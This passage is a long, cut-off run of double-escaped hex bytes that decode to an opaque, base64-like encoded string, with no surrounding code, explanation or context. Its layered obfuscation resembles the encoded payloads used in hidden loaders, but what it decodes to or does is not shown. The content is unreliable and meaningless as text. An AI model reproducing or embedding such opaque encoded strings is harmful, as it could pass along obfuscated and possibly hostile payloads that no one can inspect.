5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\